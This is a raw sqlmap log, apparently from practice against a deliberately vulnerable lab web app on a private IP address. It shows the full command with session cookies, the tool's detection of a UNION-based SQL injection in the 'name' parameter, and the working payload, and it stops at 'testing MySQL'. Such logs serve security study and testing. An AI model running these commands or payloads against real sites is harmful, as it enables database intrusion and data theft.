 E:\tools\sqlmap\sqlmap>python3 sqlmap.py -u "http://192.168.10.52/pkq/vul/sqli/sqli_str.php?name=vince%27+and+1%3D%272%23&submit=%E6%9F%A5%E8%AF%A2" --cookie "ocKey=660cdd6ca5dfc10527d75f6ec6c469c8; PHPSESSID=b19evnjk8vp4qmjhk3fj8ka6v4"
--thread 8 --tech U --dbms mysql
{1.6.5.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 16:05:21 /2022-06-27/
[16:05:22] [WARNING] it appears that you have provided tainted parameter values ('name=vince' and 1%3D'2#') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so s
qlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[16:05:27] [INFO] testing connection to the target URL
[16:05:37] [INFO] heuristic (basic) test shows that GET parameter 'name' might be injectable (possible DBMS: 'MySQL')
[16:05:42] [INFO] heuristic (XSS) test shows that GET parameter 'name' might be vulnerable to cross-site scripting (XSS) attacks
[16:05:42] [INFO] testing for SQL injection on GET parameter 'name'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[16:05:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:06:14] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[16:06:33] [INFO] target URL appears to have 2 columns in query
[16:06:47] [INFO] GET parameter 'name' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[16:06:47] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 23 HTTP(s) requests:
---
Parameter: name (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: name=vince' and 1='2#' UNION ALL SELECT NULL,CONCAT(0x716a787071,0x794565685262666b6b4b787a6a6c434d41666b485163616d645258524d70414e65676a72666f4570,0x716b627671)-- -&submit=%E6%9F%A5%E8%AF%A2
---
[16:07:20] [INFO] testing MySQL